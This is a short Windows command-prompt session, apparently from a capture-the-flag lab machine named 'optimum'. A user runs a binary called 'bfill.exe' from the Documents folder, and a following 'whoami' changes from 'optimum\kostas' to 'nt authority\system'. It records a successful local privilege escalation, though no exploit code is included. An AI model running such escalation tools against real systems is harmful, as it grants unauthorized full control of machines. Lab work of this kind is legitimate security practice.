 C:\Users\kostas\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D0BC-0196

 Directory of C:\Users\kostas\Documents

20/10/2021  02:34     <DIR>          .
20/10/2021  02:34     <DIR>          ..
13/10/2021  05:25            560.128 bfill.exe
               1 File(s)        560.128 bytes
               2 Dir(s)  31.898.836.992 bytes free

C:\Users\kostas\Documents>whoami
whoami
optimum\kostas

C:\Users\kostas\Documents>bfill.exe
bfill.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\kostas\Documents>whoami
whoami
nt authority\system